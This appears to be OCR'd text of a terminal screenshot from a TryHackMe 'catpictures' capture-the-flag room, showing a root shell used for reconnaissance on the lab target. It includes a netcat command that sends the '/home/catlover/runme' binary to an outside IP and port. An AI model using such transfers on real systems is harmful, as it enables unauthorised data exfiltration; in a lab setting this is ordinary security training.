 anonymous@Hackerman: ~/THM/catpictures
anonymous@Hackerman: ~
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
drwxr-xr-x  3    0    0 4096 Apr  2  2021 lib
drwxr-xr-x  2    0    0 4096 Apr  1  2021 lib64
drwxr-xr-x  2    0    0 4096 Apr  2  2021 opt
drwxr-xr-x  2    0    0 4096 Jan 10 12:38 tmp
drwxr-xr-x  4    0    0 4096 Apr  2  2021 usr
# python
/bin/sh: 3: python: not found
# ls -la etc
total 12
drwxr-xr-x  2    0    0 4096 Apr  1  2021 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
-rw-r--r--  1    0    0  192 Apr  1  2021 hosts
# cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       cat-pictures
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
# ip a
/bin/sh: 6: ip: not found
# ip
/bin/sh: 7: ip: not found
# ifconfig
/bin/sh: 8: ifconfig: not found
# uname -a
/bin/sh: 9: uname: not found
# ls -la /home/cat*
total 28
drwxr-xr-x 2 0 0  4096 Apr  3  2021 .
drwxr-xr-x 3 0 0  4096 Apr  2  2021 ..
-rwxr-xr-x 1 0 0 18856 Apr  3  2021 runme
# nc -w 3 10.11.15.190 1234 < /home/cat*/runme
/bin/sh: 11: cannot open /home/cat*/runme: No such file
# ls -la /home
total 12
drwxr-xr-x  3    0    0 4096 Apr  2  2021 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
drwxr-xr-x  2    0    0 4096 Apr  3  2021 catlover
# nc -w 3 10.11.15.190 1234 < /home/catlover/runme
# ls -la /tmp/gibmethesshkey
ls: cannot access '/tmp/gibmethesshkey': No such file or directory
# ls -la /tmp
total 8
drwxr-xr-x  2    0    0 4096 Jan 10 12:38 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
prw-r--r--  1    0    0    0 Jan 10 12:42 f
# /home/cat